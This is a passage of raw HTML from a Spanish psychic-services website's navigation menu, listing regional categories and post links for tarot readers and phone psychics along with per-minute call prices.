                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-y-santera-por-visa-masllorenc/" rel="bookmark" class="td-image-wrap " title="Vidente y santera por visa  en Masllorenç,  Tarragona" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente y santera por visa  en Masllorenç,  Tarragona" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tiradas-amor-gratis-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente y santera por visa  en Masllorenç,  Tarragona" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tiradas-amor-gratis-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-catalunya/" class="td-post-category">Videntes en Catalunya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-y-santera-por-visa-masllorenc/" rel="bookmark" title="Vidente y santera por visa  en Masllorenç,  Tarragona">Vidente y santera por visa  en Masllorenç,  Tarragona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_64_d55" data-td_block_id="tdi_64_d55"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_64_d55" data-td_block_id="tdi_64_d55"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-96"><a href="https://videntesde.com/videntes-en-ceuta-y-melilla/">Videntes en Ceuta y Melilla</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_67_f66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_67_f66" ><script type="rocketlazyloadscript">var block_tdi_67_f66 = new tdBlock();
block_tdi_67_f66.id = "tdi_67_f66";
block_tdi_67_f66.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_67_f66","tdc_css_class":"tdi_67_f66","tdc_css_class_style":"tdi_67_f66_rand_style"}';
block_tdi_67_f66.td_column_number = "3";
block_tdi_67_f66.block_type = "td_block_mega_menu";
block_tdi_67_f66.post_count = "0";
block_tdi_67_f66.found_posts = "0";
block_tdi_67_f66.header_color = "";
block_tdi_67_f66.ajax_pagination_infinite_stop = "";
block_tdi_67_f66.max_num_pages = "0";
tdBlocksArray.push(block_tdi_67_f66);
</script><div id=tdi_67_f66 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_67_f66" data-td_block_id="tdi_67_f66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_67_f66" data-td_block_id="tdi_67_f66"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-97"><a href="https://videntesde.com/videntes-en-extremadura/">Videntes en Extremadura</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_68_6f6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_6f6" ><script type="rocketlazyloadscript">var block_tdi_68_6f6 = new tdBlock();
block_tdi_68_6f6.id = "tdi_68_6f6";
block_tdi_68_6f6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_68_6f6","tdc_css_class":"tdi_68_6f6","tdc_css_class_style":"tdi_68_6f6_rand_style"}';
block_tdi_68_6f6.td_column_number = "3";
block_tdi_68_6f6.block_type = "td_block_mega_menu";
block_tdi_68_6f6.post_count = "4";
block_tdi_68_6f6.found_posts = "219";
block_tdi_68_6f6.header_color = "";
block_tdi_68_6f6.ajax_pagination_infinite_stop = "";
block_tdi_68_6f6.max_num_pages = "55";
tdBlocksArray.push(block_tdi_68_6f6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_68_6f6" id="tdi_69_c9b" data-td_block_id="tdi_68_6f6" data-td_filter_value="" href="https://videntesde.com/videntes-en-extremadura/">Todo</a><a class="mega-menu-sub-cat-tdi_68_6f6"  id="tdi_70_660" data-td_block_id="tdi_68_6f6" data-td_filter_value="36" href="https://videntesde.com/videntes-en-extremadura/videntes-de-badajoz/">Videntes de Badajoz</a><a class="mega-menu-sub-cat-tdi_68_6f6"  id="tdi_71_d6e" data-td_block_id="tdi_68_6f6" data-td_filter_value="35" href="https://videntesde.com/videntes-en-extremadura/videntes-de-caceres/">Videntes de Cáceres</a></div></div><div id=tdi_68_6f6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-y-bruja-por-telefono-talarrubias/" rel="bookmark" class="td-image-wrap " title="Vidente y bruja por telefono  de Talarrubias, Badajoz" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente y bruja por telefono  de Talarrubias, Badajoz" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/con-mano-izquierda-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente y bruja por telefono  de Talarrubias, Badajoz" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/con-mano-izquierda-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-extremadura/videntes-de-badajoz/" class="td-post-category">Videntes de Badajoz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-y-bruja-por-telefono-talarrubias/" rel="bookmark" title="Vidente y bruja por telefono  de Talarrubias, Badajoz">Vidente y bruja por telefono  de Talarrubias, Badajoz</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-lectura-de-tarot-y-santera-por-visa-perales-del-puerto/" rel="bookmark" class="td-image-wrap " title="Vidente lectura  de tarot y santera por visa  en Perales del Puerto, Cáceres" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente lectura  de tarot y santera por visa  en Perales del Puerto, Cáceres" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopo-de-hoy-del-signo-libra-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente lectura  de tarot y santera por visa  en Perales del Puerto, Cáceres" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopo-de-hoy-del-signo-libra-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-extremadura/videntes-de-caceres/" class="td-post-category">Videntes de Cáceres</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-lectura-de-tarot-y-santera-por-visa-perales-del-puerto/" rel="bookmark" title="Vidente lectura  de tarot y santera por visa  en Perales del Puerto, Cáceres">Vidente lectura  de tarot y santera por visa  en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videncia-y-astrologia-portezuelo/" rel="bookmark" class="td-image-wrap " title="Videncia y astrologia  en Portezuelo, Cáceres" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videncia y astrologia  en Portezuelo, Cáceres" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopo-de-hoy-para-libra-en-el-amor-mujer-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videncia y astrologia  en Portezuelo, Cáceres" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopo-de-hoy-para-libra-en-el-amor-mujer-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-extremadura/videntes-de-caceres/" class="td-post-category">Videntes de Cáceres</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videncia-y-astrologia-portezuelo/" rel="bookmark" title="Videncia y astrologia  en Portezuelo, Cáceres">Videncia y astrologia  en Portezuelo, Cáceres</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/consultas-a-videntes-gratuitas-navas-del-madrono/" rel="bookmark" class="td-image-wrap " title="Consultas a videntes gratuitas  en Navas del Madroño, Cáceres" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Consultas a videntes gratuitas  en Navas del Madroño, Cáceres" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopo-de-arie-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Consultas a videntes gratuitas  en Navas del Madroño, Cáceres" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopo-de-arie-218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-extremadura/videntes-de-caceres/" class="td-post-category">Videntes de Cáceres</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/consultas-a-videntes-gratuitas-navas-del-madrono/" rel="bookmark" title="Consultas a videntes gratuitas  en Navas del Madroño, Cáceres">Consultas a videntes gratuitas  en Navas del Madroño, Cáceres</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_6f6" data-td_block_id="tdi_68_6f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_6f6" data-td_block_id="tdi_68_6f6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-98"><a href="https://videntesde.com/videntes-en-galicia/">Videntes en Galicia</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_72_688 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_688" ><script type="rocketlazyloadscript">var block_tdi_72_688 = new tdBlock();
block_tdi_72_688.id = "tdi_72_688";
block_tdi_72_688.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_72_688","tdc_css_class":"tdi_72_688","tdc_css_class_style":"tdi_72_688_rand_style"}';
block_tdi_72_688.td_column_number = "3";
block_tdi_72_688.block_type = "td_block_mega_menu";
block_tdi_72_688.post_count = "4";
block_tdi_72_688.found_posts = "296";
block_tdi_72_688.header_color = "";
block_tdi_72_688.ajax_pagination_infinite_stop = "";
block_tdi_72_688.max_num_pages = "74";
tdBlocksArray.push(block_tdi_72_688);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_72_688" id="tdi_73_dff" data-td_block_id="tdi_72_688" data-td_filter_value="" href="https://videntesde.com/videntes-en-galicia/">Todo</a><a class="mega-menu-sub-cat-tdi_72_688"  id="tdi_74_6bb" data-td_block_id="tdi_72_688" data-td_filter_value="34" href="https://videntesde.com/videntes-en-galicia/videntes-de-a-coruna/">Videntes de A Coruña</a><a class="mega-menu-sub-cat-tdi_72_688"  id="tdi_75_880" data-td_block_id="tdi_72_688" data-td_filter_value="33" href="https://videntesde.com/videntes-en-galicia/videntes-de-lugo/">Videntes de Lugo</a><a class="mega-menu-sub-cat-tdi_72_688"  id="tdi_76_d29" data-td_block_id="tdi_72_688" data-td_filter_value="32" href="https://videntesde.com/videntes-en-galicia/videntes-de-ourense/">Videntes de Ourense</a><a class="mega-menu-sub-cat-tdi_72_688"  id="tdi_77_666" data-td_block_id="tdi_72_688" data-td_filter_value="31" href="https://videntesde.com/videntes-en-galicia/videntes-de-pontevedra/">Videntes de Pontevedra</a></div></div><div id=tdi_72_688 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-profesionales-marin/" rel="bookmark" class="td-image-wrap " title="Videntes profesionales  de Marín, Pontevedra" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes profesionales  de Marín, Pontevedra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/que-significa-la-palabra-humillar-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes profesionales  de Marín, Pontevedra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/que-significa-la-palabra-humillar-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-galicia/videntes-de-pontevedra/" class="td-post-category">Videntes de Pontevedra</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-profesionales-marin/" rel="bookmark" title="Videntes profesionales  de Marín, Pontevedra">Videntes profesionales  de Marín, Pontevedra</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-con-aciertos-comprobados-salceda-de-caselas/" rel="bookmark" class="td-image-wrap " title="Videntes con aciertos comprobados  en Salceda de Caselas, Pontevedra" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20188%20150'%3E%3C/svg%3E" alt="" title="Videntes con aciertos comprobados  en Salceda de Caselas, Pontevedra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/que-significa-soñar-mocos-188x150.jpg"  width="188" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes con aciertos comprobados  en Salceda de Caselas, Pontevedra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/que-significa-soñar-mocos-188x150.jpg"  width="188" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-galicia/videntes-de-pontevedra/" class="td-post-category">Videntes de Pontevedra</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-con-aciertos-comprobados-salceda-de-caselas/" rel="bookmark" title="Videntes con aciertos comprobados  en Salceda de Caselas, Pontevedra">Videntes con aciertos comprobados  en Salceda de Caselas, Pontevedra</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/tarotista-de-amor-por-visa-tomino/" rel="bookmark" class="td-image-wrap " title="Tarotista de amor por visa  de Tomiño, Pontevedra" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Tarotista de amor por visa  de Tomiño, Pontevedra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/que-significa-tener-los-dedos-largos-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tarotista de amor por visa  de Tomiño, Pontevedra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/que-significa-tener-los-dedos-largos-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-galicia/videntes-de-pontevedra/" class="td-post-category">Videntes de Pontevedra</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/tarotista-de-amor-por-visa-tomino/" rel="bookmark" title="Tarotista de amor por visa  de Tomiño, Pontevedra">Tarotista de amor por visa  de Tomiño, Pontevedra</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-para-la-salud-por-806-vigo/" rel="bookmark" class="td-image-wrap " title="Vidente para la salud por 806  en Vigo, Pontevedra" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente para la salud por 806  en Vigo, Pontevedra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/que-significa-un-tigre-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente para la salud por 806  en Vigo, Pontevedra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/que-significa-un-tigre-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-galicia/videntes-de-pontevedra/" class="td-post-category">Videntes de Pontevedra</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-para-la-salud-por-806-vigo/" rel="bookmark" title="Vidente para la salud por 806  en Vigo, Pontevedra">Vidente para la salud por 806  en Vigo, Pontevedra</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_688" data-td_block_id="tdi_72_688"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_688" data-td_block_id="tdi_72_688"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-99"><a href="https://videntesde.com/videntes-en-pais-vasco/">Videntes en País Vasco</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_78_5fe td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78_5fe" ><script type="rocketlazyloadscript">var block_tdi_78_5fe = new tdBlock();
block_tdi_78_5fe.id = "tdi_78_5fe";
block_tdi_78_5fe.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_78_5fe","tdc_css_class":"tdi_78_5fe","tdc_css_class_style":"tdi_78_5fe_rand_style"}';
block_tdi_78_5fe.td_column_number = "3";
block_tdi_78_5fe.block_type = "td_block_mega_menu";
block_tdi_78_5fe.post_count = "4";
block_tdi_78_5fe.found_posts = "251";
block_tdi_78_5fe.header_color = "";
block_tdi_78_5fe.ajax_pagination_infinite_stop = "";
block_tdi_78_5fe.max_num_pages = "63";
tdBlocksArray.push(block_tdi_78_5fe);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_78_5fe" id="tdi_79_b25" data-td_block_id="tdi_78_5fe" data-td_filter_value="" href="https://videntesde.com/videntes-en-pais-vasco/">Todo</a><a class="mega-menu-sub-cat-tdi_78_5fe"  id="tdi_80_8f5" data-td_block_id="tdi_78_5fe" data-td_filter_value="25" href="https://videntesde.com/videntes-en-pais-vasco/videntes-de-alava/">Videntes de Álava</a><a class="mega-menu-sub-cat-tdi_78_5fe"  id="tdi_81_f66" data-td_block_id="tdi_78_5fe" data-td_filter_value="24" href="https://videntesde.com/videntes-en-pais-vasco/videntes-de-guipuzcoa/">Videntes de Guipúzcoa</a><a class="mega-menu-sub-cat-tdi_78_5fe"  id="tdi_82_6bf" data-td_block_id="tdi_78_5fe" data-td_filter_value="23" href="https://videntesde.com/videntes-en-pais-vasco/videntes-de-vizcaya/">Videntes de Vizcaya</a></div></div><div id=tdi_78_5fe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-barata-por-806-alonsotegi/" rel="bookmark" class="td-image-wrap " title="Vidente barata por 806  en Alonsotegi, Vizcaya" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20150'%3E%3C/svg%3E" alt="" title="Vidente barata por 806  en Alonsotegi, Vizcaya" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/loco-significado-175x150.jpg"  width="175" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente barata por 806  en Alonsotegi, Vizcaya" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/loco-significado-175x150.jpg"  width="175" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-pais-vasco/" class="td-post-category">Videntes en País Vasco</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-barata-por-806-alonsotegi/" rel="bookmark" title="Vidente barata por 806  en Alonsotegi, Vizcaya">Vidente barata por 806  en Alonsotegi, Vizcaya</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-ahora-arrieta/" rel="bookmark" class="td-image-wrap " title="Videntes ahora  en Arrieta, Vizcaya" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes ahora  en Arrieta, Vizcaya" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/los-doce-signos-del-zodiaco-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes ahora  en Arrieta, Vizcaya" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/los-doce-signos-del-zodiaco-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-pais-vasco/videntes-de-vizcaya/" class="td-post-category">Videntes de Vizcaya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-ahora-arrieta/" rel="bookmark" title="Videntes ahora  en Arrieta, Vizcaya">Videntes ahora  en Arrieta, Vizcaya</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-telefonicas-buenas-aulesti/" rel="bookmark" class="td-image-wrap " title="Videntes telefonicas buenas  de Aulesti, Vizcaya" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes telefonicas buenas  de Aulesti, Vizcaya" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/los-sueños-significado-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes telefonicas buenas  de Aulesti, Vizcaya" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/los-sueños-significado-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-pais-vasco/videntes-de-vizcaya/" class="td-post-category">Videntes de Vizcaya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-telefonicas-buenas-aulesti/" rel="bookmark" title="Videntes telefonicas buenas  de Aulesti, Vizcaya">Videntes telefonicas buenas  de Aulesti, Vizcaya</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-que-hablan-con-los-bilbao/" rel="bookmark" class="td-image-wrap " title="Videntes que hablan con los  en Bilbao, Vizcaya" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes que hablan con los  en Bilbao, Vizcaya" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/mercurio-en-aries-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes que hablan con los  en Bilbao, Vizcaya" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/mercurio-en-aries-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/videntes-en-pais-vasco/videntes-de-vizcaya/" class="td-post-category">Videntes de Vizcaya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-que-hablan-con-los-bilbao/" rel="bookmark" title="Videntes que hablan con los  en Bilbao, Vizcaya">Videntes que hablan con los  en Bilbao, Vizcaya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_78_5fe" data-td_block_id="tdi_78_5fe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_78_5fe" data-td_block_id="tdi_78_5fe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-29338"><a href="#">Precio de cualquier llamada a número visa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29339"><a href="#">10minutos- 10€</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29340"><a href="#">15minutos &#8211; 15€</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29341"><a href="#">20minutos -18€</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29342"><a href="#">30minutos &#8211; 25€</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
